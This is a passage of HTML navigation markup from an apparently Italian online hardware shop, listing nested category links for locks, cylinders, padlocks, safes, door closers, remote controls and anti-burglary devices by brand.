remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar2475"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2476-serrature-e-accessori">SERRATURE E ACCESSORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2476"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2476"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2481-atra-dierre">ATRA DIERRE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2481"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2481"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2482-atra-dierre-chiavi-originali">ATRA DIERRE CHIAVI ORIGINALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2483-atra-dierre-serrblindate">ATRA DIERRE SERR.BLINDATE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2484-bonaiti">BONAITI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2484"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2484"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2485-bonaiti-serrlegno-infilare">BONAITI SERR.LEGNO INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2486-cisa">CISA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2486"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2486"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2487-cisa-antipanico">CISA ANTIPANICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2488-cisa-casseforti">CISA CASSEFORTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2489-cisa-chiudiporta">CISA CHIUDIPORTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2490-cisa-cilindri">CISA CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2491-cisa-gorges-e-ricambi">CISA GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2492-cisa-lucchetti">CISA LUCCHETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2493-cisa-serrall-ferro-applic">CISA SERR.ALL/FERRO APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2494-cisa-serrall-ferro-infilare">CISA SERR.ALL/FERRO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2495-cisa-serrblindate">CISA SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2496-cisa-serrlegno-applicare">CISA SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2497-cisa-serrlegno-infilare">CISA SERR.LEGNO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2498-cisa-serrtagliafuoco">CISA SERR.TAGLIAFUOCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2499-cisa-varie">CISA VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2500-cisa-elettroserrature-inf">CISA ELETTROSERRATURE INF.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2501-cisa-elettroserrature-app">CISA ELETTROSERRATURE APP.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2502-corbin">CORBIN</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2502"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2502"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2503-corbin-lucchetti">CORBIN LUCCHETTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2504-cortellezzi">CORTELLEZZI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2504"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2504"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2505-cortellezzi-cilindri">CORTELLEZZI CILINDRI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2506-cr">CR</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2506"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2506"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2507-cr-gorges-e-ricambi">CR GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2508-cr-serrblindate">CR SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2509-cr-varie">CR VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2644-cr-serrall-ferro-infilare">CR SERR.ALL/FERRO INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2510-defence-system">DEFENCE SYSTEM</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2510"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2510"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2511-defence-system-chiudiporta">DEFENCE SYSTEM CHIUDIPORTA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2512-diax">DIAX</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2512"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2512"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2513-diax-elettroserrature-applic">DIAX ELETTROSERRATURE APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2514-diax-varie">DIAX VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2515-disec">DISEC</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2515"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2515"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2516-disec-protettori">DISEC PROTETTORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2517-dom">DOM</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2517"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2517"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2518-dom-antipanico">DOM ANTIPANICO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2519-effeti">EFFETI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2519"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2519"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2520-effeti-cilindri">EFFETI CILINDRI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2521-fpb">FPB</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2521"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2522-fbp-chiavi-originali">FBP CHIAVI ORIGINALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2523-fbp-cilindri">FBP CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2524-fbp-serrall-ferro-applic">FBP SERR.ALL/FERRO APPLIC.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2525-ibfm">IBFM</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2525"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2525"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2526-ibfm-cilindri">IBFM CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2527-ibfm-lucchetti">IBFM LUCCHETTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2528-iseo">ISEO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2528"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2528"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2529-iseo-chiudiporta">ISEO CHIUDIPORTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2530-iseo-cilindri">ISEO CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2531-iseo-serrall-ferro-applic">ISEO SERR.ALL/FERRO APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2532-iseo-serrall-ferro-infilare">ISEO SERR.ALL/FERRO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2533-iseo-serrblindate">ISEO SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2534-iseo-serrtagliafuoco">ISEO SERR.TAGLIAFUOCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2535-iseo-antipanico">ISEO ANTIPANICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2536-iseo-serrlegno-applicare">ISEO SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2537-iseo-elettroserrature-appl">ISEO ELETTROSERRATURE APPL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2538-iseo-varie">ISEO VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2539-iseo-serrlegno-infilare">ISEO SERR.LEGNO INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2540-kassel">KASSEL</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2540"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2540"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2541-kassel-gorges-e-ricambi">KASSEL GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2542-kassel-serrall-ferro-infil">KASSEL SERR.ALL/FERRO INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2543-kassel-serrblindate">KASSEL SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2544-kassel-serrbasculanti">KASSEL SERR.BASCULANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2545-kassel-varie">KASSEL VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2615-kassel-serrlegno-applicare">KASSEL SERR.LEGNO APPLICARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2546-mab-assa-abloy">MAB ASSA ABLOY</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2546"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2546"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2547-mab-assa-abloy-chiudiporta">MAB ASSA ABLOY CHIUDIPORTA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2548-meroni">MERONI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2548"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2548"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2549-meroni-varie">MERONI VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2550-meroni-cilindri">MERONI CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2551-meroni-serrmobili-applic">MERONI SERR.MOBILI APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2552-meroni-serrmobili-infilare">MERONI SERR.MOBILI INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2553-moia">MOIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2553"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2553"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2554-moia-gorges-e-ricambi">MOIA GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2555-moia-serrblindate">MOIA SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2556-moia-serrlegno-applicare">MOIA SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2557-moia-serrbasculanti">MOIA SERR.BASCULANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2558-moia-varie">MOIA VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2559-mottura">MOTTURA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2559"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2560-mottura-cilindri">MOTTURA CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2561-mottura-gorges-e-ricambi">MOTTURA GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2562-mottura-serrall-ferro-inf">MOTTURA SERR.ALL/FERRO INF.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2563-mottura-serrblindate">MOTTURA SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2564-mottura-serrlegno-applicare">MOTTURA SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2565-mottura-varie">MOTTURA VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2566-nuova-feb">NUOVA FEB</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2566"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2566"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2567-nuova-feb-antipanico">NUOVA FEB ANTIPANICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2568-nuova-feb-elettroserrinfil">NUOVA FEB ELETTROSERR.INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2569-nuova-feb-elettroserrapplic">NUOVA FEB ELETTROSERR.APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2570-nuova-feb-varie">NUOVA FEB VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2571-omr">OMR</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2571"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2571"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2572-omr-cilindri">OMR CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2573-omr-serrmobili-applicare">OMR SERR.MOBILI APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2574-omr-serrmobili-infilare">OMR SERR.MOBILI INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2575-potent">POTENT</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2575"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2575"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2576-potent-cilindri">POTENT CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2577-potent-lucchetti">POTENT LUCCHETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2578-potent-serrbasculanti">POTENT SERR.BASCULANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2579-potent-serrlegno-applicare">POTENT SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2580-potent-varie">POTENT VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2581-stark">STARK</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2581"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2581"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2582-stark-casseforti">STARK CASSEFORTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2583-tesio">TESIO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2583"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2583"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2584-tesio-serrblindate">TESIO SERR.BLINDATE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2585-welka">WELKA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2585"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2585"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2586-welka-cilindri">WELKA CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2587-welka-serrall-ferro-applic">WELKA SERR.ALL/FERRO APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2588-welka-serrall-ferro-infil">WELKA SERR.ALL/FERRO INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2589-welka-serrlegno-applicare">WELKA SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2590-welka-serrlegno-infilare">WELKA SERR.LEGNO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2591-welka-varie">WELKA VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2592-yale">YALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2592"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2592"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2593-yale-cilindri">YALE CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2594-yale-serrall-ferro-infilare">YALE SERR.ALL/FERRO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2595-yale-elettroserrature-infil">YALE ELETTROSERRATURE INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2596-yale-elettroserrature-applic">YALE ELETTROSERRATURE APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2597-yale-varie">YALE VARIE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2645-novaferr">NOVAFERR</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2645"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2645"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2646-novaferr-chiudiporta">NOVAFERR CHIUDIPORTA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2647-fasem">FASEM</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2647"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2647"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2648-fasem-cilindri">FASEM CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2649-fasem-serrall-ferro-applic">FASEM SERR.ALL/FERRO APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2650-fasem-serrall-ferro-infil">FASEM SERR.ALL/FERRO INFIL.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2651-fasem-serrbasculanti">FASEM SERR.BASCULANTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2652-omec">OMEC</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2652"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2652"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2653-omec-cilindri">OMEC CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2654-omec-serrall-ferro-infilare">OMEC SERR.ALL/FERRO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2655-omec-elettroserrature-infil">OMEC ELETTROSERRATURE INFIL.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2656-viro">VIRO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2656"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2656"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2657-viro-lucchetti">VIRO LUCCHETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2658-viro-serrbasculanti">VIRO SERR.BASCULANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2659-viro-elettroserrature-applic">VIRO ELETTROSERRATURE APPLIC.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2660-dormakaba">DORMAKABA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2660"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2660"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2661-dormakaba-chiudiporta">DORMAKABA CHIUDIPORTA</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2598-chiavi-compatibili">CHIAVI COMPATIBILI</a></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2601-radiocomandi">RADIOCOMANDI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2601"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2601"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2602-sice-tech">SICE TECH</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2602"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2602"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2603-sice-radiocomandi-universali">SICE RADIOCOMANDI UNIVERSALI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2604-sistemi-di-sicurezza">SISTEMI DI SICUREZZA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2604"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2605-domotica">DOMOTICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2605"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2605"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2606-videosorveglianza-e-allarmi">VIDEOSORVEGLIANZA E ALLARMI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2607-dispositivi-antiscasso">DISPOSITIVI ANTISCASSO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2607"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2608-antifurto">ANTIFURTO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="material-icons 